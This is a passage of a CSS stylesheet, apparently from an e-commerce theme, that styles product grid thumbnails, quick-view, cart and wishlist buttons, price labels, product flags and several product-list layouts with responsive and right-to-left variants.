      body#category .product_list.grid .ajax_block_product:nth-child(2n+1) {

        clear: both; } }



/* Product Grid style */

.thumbnail-container {

  position: relative;

  margin-bottom: 20px; }

  .thumbnail-container .product-image {

    position: relative; }

    @media (max-width: 480px) {

      .thumbnail-container .product-image img {

        width: 100%; } }

  .thumbnail-container .product-meta {

    padding: 20px 0 10px; }

  .thumbnail-container .functional-buttons {

    position: absolute;

    bottom: 0;

    left: 0;

    right: 0;

    padding: 3px; }

    .thumbnail-container .functional-buttons a.quick-view,

    .thumbnail-container .functional-buttons .btn-product {

      background: rgba(255, 255, 255, 0.95);

      display: block;

      width: 100%;

      height: 44px;

      line-height: 44px;

      text-align: center;

      padding: 0 10px;

      font-family: 'Poppins';

      color: #000;

      border: 0;

      font-size: 11px;

      text-transform: uppercase;

      border-radius: 0;

      -webkit-transition: all 0.35s ease;

      -o-transition: all 0.35s ease;

      transition: all 0.35s ease;

      margin: 3px 0 0; }

      @media (min-width: 992px) {

        .thumbnail-container .functional-buttons a.quick-view,

        .thumbnail-container .functional-buttons .btn-product {

          opacity: 0;

          filter: alpha(opacity=0);

          visibility: hidden; } }

      @media (min-width: 480px) {

        .thumbnail-container .functional-buttons a.quick-view,

        .thumbnail-container .functional-buttons .btn-product {

          font-size: 10px; } }

      @media (max-width: 991px) {

        .thumbnail-container .functional-buttons a.quick-view,

        .thumbnail-container .functional-buttons .btn-product {

          font-size: 10px;

          letter-spacing: 0; } }

      .thumbnail-container .functional-buttons a.quick-view:hover, .thumbnail-container .functional-buttons a.quick-view.added,

      .thumbnail-container .functional-buttons .btn-product:hover,

      .thumbnail-container .functional-buttons .btn-product.added {

        color: #000; }

      .thumbnail-container .functional-buttons a.quick-view.added:before,

      .thumbnail-container .functional-buttons .btn-product.added:before {

        content: "\f00c";

        font-family: "FontAwesome"; }

    @media (max-width: 991px) and (min-width: 768px) {

      .thumbnail-container .functional-buttons {

        padding: 3px 1.5px; }

        .thumbnail-container .functional-buttons a.quick-view,

        .thumbnail-container .functional-buttons .btn-product {

          font-size: 10px; } }

  .thumbnail-container:hover .functional-buttons a.quick-view,

  .thumbnail-container:hover .functional-buttons .btn-product {

    opacity: 1;

    filter: alpha(opacity=100);

    visibility: visible; }

  .thumbnail-container:hover .functional-buttons .btn-product {

    transition-delay: 0.1s; }

  .thumbnail-container .product-title {

    text-transform: capitalize;

    margin: 0px;

    font-size: 13px;

    line-height: 20px;

    font-family: "Poppins", sans-serif;

    font-weight: 400; }

    .thumbnail-container .product-title a {

      display: block;

      overflow: hidden;

      text-overflow: ellipsis;

      display: -webkit-box;

      -webkit-line-clamp: 1;

      -webkit-box-orient: vertical; }

      .thumbnail-container .product-title a:hover {

        color: #000; }

  .thumbnail-container .product-price-and-shipping {

    color: #000000;

    font-family: "Poppins", sans-serif;

    font-size: 14px; }

    .thumbnail-container .product-price-and-shipping .aeuc_before_label {

      color: #999;

      font-size: 12px; }

    .thumbnail-container .product-price-and-shipping .aeuc_from_label {

      margin: 0 5px 0 0; }

      .rtl .thumbnail-container .product-price-and-shipping .aeuc_from_label {

        margin: 0 0 0 5px; }

    .thumbnail-container .product-price-and-shipping .price {

      font-weight: normal;

      margin: 0 5px 0 0;

      font-size: 14px;

      color: #000; }

      .rtl .thumbnail-container .product-price-and-shipping .price {

        margin: 0 0 0 5px; }

    .thumbnail-container .product-price-and-shipping .regular-price {

      color: #999;

      font-size: 14px;

      text-decoration: line-through;

      font-weight: normal;

      margin: 0 5px 0 0; }

      .rtl .thumbnail-container .product-price-and-shipping .regular-price {

        margin: 0 0 0 5px; }

      .thumbnail-container .product-price-and-shipping .regular-price + span.price {

        color: #d31d52; }

    .thumbnail-container .product-price-and-shipping .discount-percentage {

      margin: 0 5px 0 0; }

      .rtl .thumbnail-container .product-price-and-shipping .discount-percentage {

        margin: 0 0 0 5px; }

  .thumbnail-container .p-name {

    position: relative;

    margin: 0 0 10px;

    padding: 0 35px 0 0; }

    .rtl .thumbnail-container .p-name {

      padding: 0 0 0 35px; }

    .thumbnail-container .p-name .leo-wishlist-button {

      position: absolute;

      top: 0;

      right: 0;

      padding: 0;

      border: 0;

      width: 24px;

      height: 24px;

      line-height: 24px;

      text-align: center;

      color: #444;

      background: none;

      overflow: hidden; }

      .rtl .thumbnail-container .p-name .leo-wishlist-button {

        left: 0;

        right: auto; }

      .thumbnail-container .p-name .leo-wishlist-button:hover, .thumbnail-container .p-name .leo-wishlist-button:active, .thumbnail-container .p-name .leo-wishlist-button:focus {

        color: #000;

        background: none; }

      .thumbnail-container .p-name .leo-wishlist-button i {

        display: block;

        width: 24px;

        height: 24px;

        line-height: 24px;

        font-size: 0; }

        .thumbnail-container .p-name .leo-wishlist-button i:before {

          content: "\f08a";

          font-family: 'FontAwesome';

          font-size: 14px; }

      .thumbnail-container .p-name .leo-wishlist-button .leo-wishlist-bt-content span {

        display: none; }

      .thumbnail-container .p-name .leo-wishlist-button.added i:before {

        content: "\f004"; }

    .thumbnail-container .p-name .leo-wishlist-button-dropdown {

      position: static; }

      .thumbnail-container .p-name .leo-wishlist-button-dropdown .leo-list-wishlist {

        left: auto;

        right: 0; }

        .rtl .thumbnail-container .p-name .leo-wishlist-button-dropdown .leo-list-wishlist {

          left: 0;

          right: auto; }

  .thumbnail-container .p-price {

    position: relative;

    padding: 0 40px 0 0; }

    .rtl .thumbnail-container .p-price {

      padding: 0 0 0 40px; }

    .thumbnail-container .p-price .discount-percentage {

      display: none; }

    .thumbnail-container .p-price .add-to-cart {

      font-size: 13px;

      padding: 0;

      line-height: 24px;

      height: 24px;

      min-width: 24px;

      background: none;

      color: #000;

      font-family: 'Poppins';

      border: 0;

      position: absolute;

      top: 0;

      width: auto; }

      @media (min-width: 992px) {

        .thumbnail-container .p-price .add-to-cart {

          left: 0;

          -webkit-transform: translateX(-20px);

          -moz-transform: translateX(-20px);

          -ms-transform: translateX(-20px);

          -o-transform: translateX(-20px);

          transform: translateX(-20px);

          opacity: 0;

          filter: alpha(opacity=0);

          visibility: hidden;

          -webkit-transition: all 0.3s 0.1s;

          -o-transition: all 0.3s 0.1s;

          transition: all 0.3s 0.1s; }

          .rtl .thumbnail-container .p-price .add-to-cart {

            right: 0;

            left: auto; } }

    .thumbnail-container .p-price .product-price-and-shipping {

      display: block;

      -webkit-transition: all 0.3s 0.1s;

      -o-transition: all 0.3s 0.1s;

      transition: all 0.3s 0.1s;

      line-height: 24px; }

    @media (max-width: 991px) {

      .thumbnail-container .p-price .add-to-cart {

        right: 0;

        width: 24px;

        height: 24px;

        line-height: 24px;

        text-align: center; }

        .rtl .thumbnail-container .p-price .add-to-cart {

          left: 0;

          right: auto; }

        .thumbnail-container .p-price .add-to-cart .leo-bt-cart-content i {

          display: block;

          width: 24px;

          height: 24px;

          line-height: 24px;

          text-align: center;

          font-size: 0; }

          .thumbnail-container .p-price .add-to-cart .leo-bt-cart-content i:before {

            font-size: 16px; }

        .thumbnail-container .p-price .add-to-cart .leo-bt-cart-content span {

          display: none; } }

  @media (min-width: 992px) {

    .thumbnail-container:hover .p-price .add-to-cart {

      opacity: 1;

      filter: alpha(opacity=100);

      visibility: visible;

      -webkit-transform: translateX(0);

      -moz-transform: translateX(0);

      -ms-transform: translateX(0);

      -o-transform: translateX(0);

      transform: translateX(0); }

      .thumbnail-container:hover .p-price .add-to-cart.disable {

        opacity: 0.5;

        filter: alpha(opacity=50); }

    .thumbnail-container:hover .p-price .product-price-and-shipping {

      opacity: 0;

      filter: alpha(opacity=0);

      visibility: hidden;

      -webkit-transform: translateX(70px);

      -moz-transform: translateX(70px);

      -ms-transform: translateX(70px);

      -o-transform: translateX(70px);

      transform: translateX(70px); } }

  .thumbnail-container .product-additional {

    position: absolute;

    top: 0px;

    visibility: hidden;

    left: 0px;

    right: 0;

    bottom: 0;

    opacity: 0;

    filter: alpha(opacity=0);

    -webkit-transition: all 0.4s;

    -o-transition: all 0.4s;

    transition: all 0.4s; }

  .thumbnail-container .comments_note {

    color: #acaaa6; }

  .thumbnail-container .variant-links {

    width: 100%;

    padding-top: 3px;

    min-height: 40px; }

  .thumbnail-container .product-description-short {

    display: none;

    line-height: 20px; }

  .thumbnail-container:hover .product-additional {

    visibility: visible;

    opacity: 1;

    filter: alpha(opacity=100); }

  .thumbnail-container:hover .leo-more-info {

    width: 90px;

    opacity: 1;

    filter: alpha(opacity=100);

    right: -90px; }

    .rtl .thumbnail-container:hover .leo-more-info {

      left: -90px;

      right: auto; }



.product_block.last_item .thumbnail-container .leo-more-info {

  right: auto;

  left: 0px; }

.product_block.last_item .thumbnail-container:hover .leo-more-info {

  right: auto;

  left: -90px; }



.product-flags {

  margin: 0px;

  position: absolute;

  top: 10px;

  left: 10px;

  font-size: 10px;

  z-index: 1;

  font-family: 'Poppins';

  text-transform: uppercase;

  line-height: 15px;

  pointer-events: none; }

  .rtl .product-flags {

    right: 10px;

    left: auto; }

  @media (max-width: 1199px) {

    .product-flags {

      font-size: 10px; } }

  .product-flags li.product-flag {

    margin: 2px 1px;

    padding: 2px 5px;

    border-radius: 10px; }

  .product-flags .product-flag.discount {

    display: none; }

  .product-flags .product-flag.online-only {

    color: #0791d6;

    border-color: #0791d6; }

  .product-flags .product-flag.new {

    color: #30c22c;

    border-color: #30c22c; }

  .product-flags .product-flag.on-sale {

    color: #000;

    border-color: #000; }



.thumbnail-container .quick-view i {

  display: none; }

.thumbnail-container .btn-product {

  position: relative; }

  .thumbnail-container .btn-product .cssload-speeding-wheel {

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    margin: auto; }

  .thumbnail-container .btn-product i {

    display: none; }



.leo-productscompare-item .thumbnail-container {

  min-width: 250px; }



.leo-productscompare-item .thumbnail-container,

.leo-wishlist-product .thumbnail-container {

  margin: 0;

  text-align: center; }

  .leo-productscompare-item .thumbnail-container .button-container,

  .leo-wishlist-product .thumbnail-container .button-container {

    text-align: center;

    padding: 10px 0; }

  .leo-productscompare-item .thumbnail-container .product_desc,

  .leo-wishlist-product .thumbnail-container .product_desc {

    margin-bottom: 10px; }

  .leo-productscompare-item .thumbnail-container .btn-product,

  .leo-wishlist-product .thumbnail-container .btn-product {

    width: 100%;

    height: 40px; }

    .leo-productscompare-item .thumbnail-container .btn-product .cssload-speeding-wheel,

    .leo-wishlist-product .thumbnail-container .btn-product .cssload-speeding-wheel {

      border: 2px solid #fff;

      border-left-color: transparent;

      border-right-color: transparent; }

  .leo-productscompare-item .thumbnail-container .product-price-and-shipping .discount-percentage,

  .leo-wishlist-product .thumbnail-container .product-price-and-shipping .discount-percentage {

    background: #f39d72;

    color: #fff;

    position: static;

    padding: 3px 5px;

    border-radius: 2px;

    font-size: 12px; }

  .leo-productscompare-item .thumbnail-container .product-flags,

  .leo-wishlist-product .thumbnail-container .product-flags {

    padding: 0;

    text-align: left; }

    .rtl .leo-productscompare-item .thumbnail-container .product-flags, .rtl

    .leo-wishlist-product .thumbnail-container .product-flags {

      text-align: right; }

  .leo-productscompare-item .thumbnail-container .product-thumbnail img,

  .leo-wishlist-product .thumbnail-container .product-thumbnail img {

    max-width: 100%; }

  .leo-productscompare-item .thumbnail-container .leo-bt-select-attr:after,

  .leo-wishlist-product .thumbnail-container .leo-bt-select-attr:after {

    position: absolute;

    top: 15px;

    right: 10px; }

    .rtl .leo-productscompare-item .thumbnail-container .leo-bt-select-attr:after, .rtl

    .leo-wishlist-product .thumbnail-container .leo-bt-select-attr:after {

      left: 10px;

      right: auto; }

  .leo-productscompare-item .thumbnail-container .product_desc,

  .leo-wishlist-product .thumbnail-container .product_desc {

    display: none; }

  .leo-productscompare-item .thumbnail-container .product-price-and-shipping,

  .leo-wishlist-product .thumbnail-container .product-price-and-shipping {

    text-align: center; }

  .leo-productscompare-item .thumbnail-container .product-title,

  .leo-wishlist-product .thumbnail-container .product-title {

    margin: 0 0 20px;

    text-align: center; }

    .leo-productscompare-item .thumbnail-container .product-title a,

    .leo-wishlist-product .thumbnail-container .product-title a {

      font-size: 16px;

      font-family: 'Poppins';

      color: #000; }

      .leo-productscompare-item .thumbnail-container .product-title a:hover,

      .leo-wishlist-product .thumbnail-container .product-title a:hover {

        color: #000; }

  .leo-productscompare-item .thumbnail-container .leo-pro-attr-section,

  .leo-productscompare-item .thumbnail-container .qty_product,

  .leo-wishlist-product .thumbnail-container .leo-pro-attr-section,

  .leo-wishlist-product .thumbnail-container .qty_product {

    margin: 1px 0;

    text-align: center; }



.leo-wishlist-product .thumbnail-container {

  max-width: 100%; }



.list-wishlist {

  overflow-x: auto; }



.leo-wishlist-product {

  display: block !important; }

  .leo-wishlist-product .leo-wishlistproduct-item {

    padding: 0 15px;

    width: 25%;

    float: left; }

    .rtl .leo-wishlist-product .leo-wishlistproduct-item {

      float: right; }

    .leo-wishlist-product .leo-wishlistproduct-item .delete-wishlist-product {

      position: absolute;

      top: 0;

      z-index: 1;

      right: 15px;

      left: 15px; }

      .leo-wishlist-product .leo-wishlistproduct-item .delete-wishlist-product .btn {

        padding: 10px 15px;

        background: none;

        color: #999; }

        .leo-wishlist-product .leo-wishlistproduct-item .delete-wishlist-product .btn:hover {

          color: #000; }

    .leo-wishlist-product .leo-wishlistproduct-item .form-group label {

      text-align: center;

      display: block;

      color: #999; }

    .leo-wishlist-product .leo-wishlistproduct-item .product-description {

      margin-top: 10px; }

    .leo-wishlist-product .leo-wishlistproduct-item .form-control {

      text-align: center;

      border: 1px solid #eee;

      outline: 0; }

      .leo-wishlist-product .leo-wishlistproduct-item .form-control:focus, .leo-wishlist-product .leo-wishlistproduct-item .form-control:hover {

        border-color: #666; }

    @media (min-width: 992px) {

      .leo-wishlist-product .leo-wishlistproduct-item:nth-child(4n+1) {

        clear: both; } }

    @media (max-width: 991px) and (min-width: 768px) {

      .leo-wishlist-product .leo-wishlistproduct-item {

        width: 33.33%; }

        .leo-wishlist-product .leo-wishlistproduct-item:nth-child(3n+1) {

          clear: both; } }

    @media (max-width: 767px) and (min-width: 481px) {

      .leo-wishlist-product .leo-wishlistproduct-item {

        width: 50%; }

        .leo-wishlist-product .leo-wishlistproduct-item:nth-child(2n+1) {

          clear: both; } }

    @media (max-width: 480px) {

      .leo-wishlist-product .leo-wishlistproduct-item {

        width: 100%; } }



.plist-center .thumbnail-container {

  text-align: center;

  transition: all .3s; }

  .plist-center .thumbnail-container .cancel, .plist-center .thumbnail-container .star {

    font-size: 11px;

    line-height: 16px; }

  .plist-center .thumbnail-container div.star.star_on:before,

  .plist-center .thumbnail-container div.star.star_hover:before {

    color: #000; }

  .plist-center .thumbnail-container .color {

    vertical-align: top;

    border-radius: 50%;

    margin: 0 5px;

    position: relative;

    overflow: hidden;

    border: 0;

    /* &:before {

        content: "";

        top: 0;

        left: 0;

        right: 0;

        bottom: 0;

        position: absolute;

        background-image: radial-gradient(circle,#ffffff,transparent,transparent);

    } */ }

  .plist-center .thumbnail-container .nb-revews {

    display: none; }

  .plist-center .thumbnail-container .variant-links {

    padding-top: 0;

    min-height: 16px; }

  .plist-center .thumbnail-container .leo-list-product-reviews {

    margin-top: 0;

    margin-bottom: 0; }

  .plist-center .thumbnail-container .product-flags {

    text-align: left;

    width: calc(100% - 20px); }

    .rtl .plist-center .thumbnail-container .product-flags {

      text-align: right; }

    .plist-center .thumbnail-container .product-flags .discount-percentage {

      top: 0px;

      color: #d31d52;

      right: 0px; }

      .rtl .plist-center .thumbnail-container .product-flags .discount-percentage {

        left: 0px;

        right: auto; }

  .plist-center .thumbnail-container .product-image .quick-view {

    position: absolute;

    bottom: 0;

    right: 0;

    width: 30px;

    height: 30px;

    text-align: center;

    line-height: 30px;

    overflow: hidden;

    transition: all .4s;

    padding: 0;

    border-radius: 0;

    background: none;

    color: #000;

    background: #fff;

    border-top-left-radius: 50%; }

    .rtl .plist-center .thumbnail-container .product-image .quick-view {

      left: 0;

      right: auto; }

    @media (min-width: 992px) {

      .plist-center .thumbnail-container .product-image .quick-view {

        transform: scale(0) translateY(-40px);

        backface-visibility: hidden; } }

    .plist-center .thumbnail-container .product-image .quick-view i {

      display: inline-block;

      font-size: 16px; }

    .plist-center .thumbnail-container .product-image .quick-view span span {

      display: none; }

  .plist-center .thumbnail-container .pro-info {

    text-align: center;

    padding: 20px 0 15px; }

  .plist-center .thumbnail-container .product-meta {

    padding: 0 0 10px;

    background: #fff;

    transition: all .4s;

    transform: translateY(0%); }

    @media (max-width: 991px) {

      .plist-center .thumbnail-container .product-meta {

        padding: 0; } }

  .plist-center .thumbnail-container .product-title {

    margin: 0 0 15px;

    font-size: 13px;

    text-transform: uppercase; }

    .plist-center .thumbnail-container .product-title a {

      color: #000; }

      .plist-center .thumbnail-container .product-title a:hover {

        color: #000; }

  .plist-center .thumbnail-container .product-price-and-shipping {

    margin: 0 0 15px; }

    .plist-center .thumbnail-container .product-price-and-shipping .discount-percentage {

      display: none; }

  @media (min-width: 992px) {

    .plist-center .thumbnail-container .pro-btn {

      position: absolute;

      left: 0;

      right: 0;

      bottom: 0;

      opacity: 0;

      visibility: hidden;

      transition: all .4s;

      transform: translateY(100%); } }

  .plist-center .thumbnail-container .pro-btn:after {

    content: "";

    display: block;

    clear: both; }

  .plist-center .thumbnail-container .pro-btn > div {

    width: 40px;

    float: left;

    margin: 0 0 0 1px; }

    .rtl .plist-center .thumbnail-container .pro-btn > div {

      float: right; }

    .rtl .plist-center .thumbnail-container .pro-btn > div {

      margin: 0 1px 0 0; }

    .plist-center .thumbnail-container .pro-btn > div.button-container {

      width: calc(100% - 82px);

      margin: 0 !important; }

  .plist-center .thumbnail-container .pro-btn .btn-product {

    width: 100%;

    height: 40px;

    line-height: 40px;

    border: 0;

    padding: 0;

    border-radius: 0;

    background: #2a363b; }

    @media (max-width: 991px) {

      .plist-center .thumbnail-container .pro-btn .btn-product {

        font-size: 10px;

        letter-spacing: 0; } }

    .plist-center .thumbnail-container .pro-btn .btn-product .cssload-speeding-wheel {

      background: none;

      border: 1px solid #fff;

      border-left-color: transparent;

      border-right-color: transparent; }

    .plist-center .thumbnail-container .pro-btn .btn-product:hover {

      background: #000;

      color: #fff;

      border-color: #000; }

    @media (max-width: 400px) {

      .plist-center .thumbnail-container .pro-btn .btn-product.add-to-cart span span {

        display: none; }

      .plist-center .thumbnail-container .pro-btn .btn-product.add-to-cart i {

        display: inline-block;

        margin: 0; } }

  .plist-center .thumbnail-container .pro-btn .leo-wishlist-button-dropdown .leo-list-wishlist {

    left: auto;

    right: 0;

    margin: 0; }

    .rtl .plist-center .thumbnail-container .pro-btn .leo-wishlist-button-dropdown .leo-list-wishlist {

      left: 0;

      right: auto; }

  .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span {

    position: absolute;

    bottom: 100%;

    right: 0px;

    margin-bottom: 7px;

    color: #fff;

    background: #000;

    font-size: 8px;

    padding: 2px 10px;

    line-height: 16px;

    transition: all .4s;

    opacity: 0;

    visibility: hidden; }

    .rtl .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span {

      left: 0px;

      right: auto; }

    .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span:before {

      content: "";

      border: 5px solid transparent;

      border-top-color: #000;

      position: absolute;

      top: 100%;

      right: 15px; }

      .rtl .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span:before {

        left: 15px;

        right: auto; }

  .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart):hover span span {

    opacity: 1;

    visibility: visible; }

  .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) i {

    display: inline-block;

    margin: 0; }

  .plist-center .thumbnail-container:hover {

    box-shadow: 0 0 26px 0 rgba(0, 0, 0, 0.15); }

    .plist-center .thumbnail-container:hover .pro-btn {

      opacity: 1;

      visibility: visible; }

    @media (min-width: 992px) {

      .plist-center .thumbnail-container:hover .product-meta {

        transform: translateY(-40px); } }

    .plist-center .thumbnail-container:hover .product-image .quick-view {

      transform: scale(1) translateY(-40px); }



.plist-dsimple .thumbnail-container:hover .pro3-btn {

  opacity: 1;

  visibility: visible; }

.plist-dsimple .thumbnail-container .discount-percentage {

  position: absolute;

  top: 10px;

  color: #000;

  font-size: 12px;

  z-index: 1;

  letter-spacing: 1px;

  font-family: 'Poppins';

  right: 10px;

  margin: 2px;

  border-radius: 10px;

  line-height: 15px; }

  .rtl .plist-dsimple .thumbnail-container .discount-percentage {

    left: 10px;

    right: auto; }

.plist-dsimple .thumbnail-container .product-flags li.product-flag span {

  display: inline-block;

  padding-bottom: 2px;

  border-bottom: 1px solid;

  margin-bottom: 5px;

  color: #000;

  font-weight: 600; }

.plist-dsimple .thumbnail-container .product-flags .discount-percentage {

  display: none; }

.plist-dsimple .thumbnail-container .discount-percentage {

  display: inline-block;

  padding-bottom: 2px;

  border-bottom: 2px solid;

  margin-bottom: 5px;

  color: #000;

  font-weight: 600;

  border-radius: 0;

  font-size: 10px; }

  @media (max-width: 480px) {

    .plist-dsimple .thumbnail-container .discount-percentage {

      white-space: nowrap; } }

.plist-dsimple .thumbnail-container .pro3-btn {

  position: absolute;

  bottom: 15px;

  left: 15px;

  right: 15px;

  text-align: left;

  font-size: 0;

  transition: all .4s;

  pointer-events: none; }

  .rtl .plist-dsimple .thumbnail-container .pro3-btn {

    text-align: right; }

  @media (min-width: 992px) {

    .plist-dsimple .thumbnail-container .pro3-btn {

      opacity: 0;

      visibility: hidden; } }

  @media (max-width: 480px) {

    .plist-dsimple .thumbnail-container .pro3-btn {

      left: 10px;

      right: 10px;

      bottom: 10px; } }

  .plist-dsimple .thumbnail-container .pro3-btn > div {

    display: inline-block;

    vertical-align: top;

    font-size: 14px;

    pointer-events: auto; }

  .plist-dsimple .thumbnail-container .pro3-btn .btn-product,

  .plist-dsimple .thumbnail-container .pro3-btn .quick-view {

    pointer-events: auto;

    width: 40px;

    height: 40px;

    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);

    border: 0;

    line-height: 40px;

    text-align: center;

    padding: 0;

    background: rgba(255, 255, 255, 0.95);

    border-radius: 50%;

    margin: 0 10px 0 0;

    display: block;

    color: #000;

    transition: all .4s;

    position: relative; }

    .rtl .plist-dsimple .thumbnail-container .pro3-btn .btn-product, .rtl

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view {

      margin: 0 0 0 10px; }

    @media (max-width: 1199px) and (min-width: 480px) {

      .plist-dsimple .thumbnail-container .pro3-btn .btn-product,

      .plist-dsimple .thumbnail-container .pro3-btn .quick-view {

        margin: 0 5px 0 0; }

        .rtl .plist-dsimple .thumbnail-container .pro3-btn .btn-product, .rtl

        .plist-dsimple .thumbnail-container .pro3-btn .quick-view {

          margin: 0 0 0 5px; } }

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product.added,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view.added {

      color: #000; }

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover {

      background: #999;

      color: #fff;

      transform: translateY(-3px); }

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product i,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view i {

      display: inline-block;

      vertical-align: middle;

      margin: auto;

      font-size: 14px; }

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-wishlist-bt-content,

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-bt-cart-content,

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-quickview-bt-content,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-wishlist-bt-content,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-bt-cart-content,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-quickview-bt-content {

      display: -webkit-box;

      display: -moz-box;

      display: box;

      display: -webkit-flex;

      display: -moz-flex;

      display: -ms-flexbox;

      display: flex;

      -webkit-box-align: center;

      -moz-box-align: center;

      box-align: center;

      -webkit-align-items: center;

      -moz-align-items: center;

      -ms-align-items: center;

      -o-align-items: center;

      align-items: center;

      -ms-flex-align: center;

      margin: auto;

      height: 100%; }

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product span span,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view span span {

      position: absolute;

      bottom: 100%;

      left: 50%;

      transform: translateX(-50%);

      margin-bottom: 7px;

      color: #fff;

      background: rgba(0, 0, 0, 0.55);

      font-size: 10px;

      padding: 3px 10px;

      transition: all .4s;

      opacity: 0;

      visibility: hidden;

      line-height: 15px;

      white-space: nowrap;

      text-transform: uppercase;

      letter-spacing: 1px;

      font-weight: 300;

      border-radius: 11px;

      pointer-events: none; }

      .plist-dsimple .thumbnail-container .pro3-btn .btn-product span span:before,

      .plist-dsimple .thumbnail-container .pro3-btn .quick-view span span:before {

        content: "";

        border: 5px solid transparent;

        border-top-color: rgba(0, 0, 0, 0.55);

        position: absolute;

        top: 100%;

        left: 50%;

        margin-left: -5px; }

    .plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover span span,

    .plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover span span {

      opacity: 1;

      visibility: visible; }

.plist-dsimple .thumbnail-container .cssload-speeding-wheel {

  background: none;

  border: 2px solid #000;

  border-left-color: transparent;

  border-right-color: transparent; }

.plist-dsimple .thumbnail-container .product-title {

  margin: 0 0 5px; }

.plist-dsimple .thumbnail-container .leo-list-product-reviews {

  text-align: left;

  margin: 0 0 10px; }

  .rtl .plist-dsimple .thumbnail-container .leo-list-product-reviews {

    text-align: right; }

  .plist-dsimple .thumbnail-container .leo-list-product-reviews .nb-revews {

    display: none; }

  .plist-dsimple .thumbnail-container .leo-list-product-reviews .cancel, .plist-dsimple .thumbnail-container .leo-list-product-reviews .star {

    font-size: 11px; }

  .plist-dsimple .thumbnail-container .leo-list-product-reviews div.star:before {

    color: #ccc; }

  .plist-dsimple .thumbnail-container .leo-list-product-reviews div.star.star_on:before,

  .plist-dsimple .thumbnail-container .leo-list-product-reviews div.star.star_hover:before {

    color: #FFD314; }

.plist-dsimple .thumbnail-container .product-meta {

  padding-bottom: 1px; }

.plist-dsimple .thumbnail-container .product-price-and-shipping {

  margin: 0 0 15px; }



@media (max-width: 480px) {

  .product_list.plist-dsimple.list .thumbnail-container .product-image {

    width: 100%;

    margin-bottom: 10px; }

  .product_list.plist-dsimple.list .thumbnail-container .product-meta {

    width: 100%; } }

.plist-image .thumbnail-container {

  margin: 0 0 30px;

  overflow: hidden;

  box-shadow: 0 0 0 1px #e5e5e5; }

  .plist-image .thumbnail-container:hover {

    box-shadow: 0 0 0 1px #999; }

  .plist-image .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist {

    left: auto;

    right: 0; }

    .rtl .plist-image .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist {

      left: 0;

      right: auto; }

  .plist-image .thumbnail-container .functional-buttons {

    bottom: 50%;

    left: auto;

    right: 10px;

    padding: 0;

    transform: translateY(50%);

    z-index: 9; }

    .rtl .plist-image .thumbnail-container .functional-buttons {

      left: 10px;

      right: auto; }

    .plist-image .thumbnail-container .functional-buttons > div {

      width: auto;

      float: none;

      padding: 0; }

    .plist-image .thumbnail-container .functional-buttons .btn-product,

    .plist-image .thumbnail-container .functional-buttons .quick-view {

      width: 44px;

      text-align: center;

      padding: 0;

      height: 44px;

      line-height: 44px;

      position: relative;

      box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.2);

      border-radius: 50%; }

      @media (max-width: 991px) {

        .plist-image .thumbnail-container .functional-buttons .btn-product,

        .plist-image .thumbnail-container .functional-buttons .quick-view {

          width: 35px;

          height: 35px;

          line-height: 35px; } }

      .plist-image .thumbnail-container .functional-buttons .btn-product.added:before,

      .plist-image .thumbnail-container .functional-buttons .quick-view.added:before {

        display: none; }

      @media (min-width: 992px) {

        .plist-image .thumbnail-container .functional-buttons .btn-product,

        .plist-image .thumbnail-container .functional-buttons .quick-view {

          transform: translateX(100%); } }

      .plist-image .thumbnail-container .functional-buttons .btn-product.leo-wishlist-button,

      .plist-image .thumbnail-container .functional-buttons .quick-view.leo-wishlist-button {

        transition-delay: 0.1s; }

      .plist-image .thumbnail-container .functional-buttons .btn-product.leo-compare-button,

      .plist-image .thumbnail-container .functional-buttons .quick-view.leo-compare-button {

        transition-delay: 0.2s; }

      .plist-image .thumbnail-container .functional-buttons .btn-product.add-to-cart,

      .plist-image .thumbnail-container .functional-buttons .quick-view.add-to-cart {

        transition-delay: 0.3s; }

      .plist-image .thumbnail-container .functional-buttons .btn-product i,

      .plist-image .thumbnail-container .functional-buttons .quick-view i {

        display: inline-block;

        margin: 0 !important; }

      .plist-image .thumbnail-container .functional-buttons .btn-product span span,

      .plist-image .thumbnail-container .functional-buttons .quick-view span span {

        position: absolute;

        top: 10px;

        right: 100%;

        margin: 0 10px 0 0;

        white-space: nowrap;

        font-size: 9px;

        line-height: 20px;

        border-radius: 2px;

        background: #333;

        color: #fff;

        text-transform: capitalize;

        padding: 0 5px;

        transition: all .4s;

        opacity: 0;

        transform: translateX(-10px);

        visibility: hidden; }

        .rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span, .rtl

        .plist-image .thumbnail-container .functional-buttons .quick-view span span {

          left: 100%;

          right: auto; }

        .rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span, .rtl

        .plist-image .thumbnail-container .functional-buttons .quick-view span span {

          margin: 0 0 0 10px; }

        .plist-image .thumbnail-container .functional-buttons .btn-product span span:before,

        .plist-image .thumbnail-container .functional-buttons .quick-view span span:before {

          content: "";

          position: absolute;

          top: 5px;

          left: 100%;

          border: 5px solid transparent;

          border-left: 5px solid #333; }

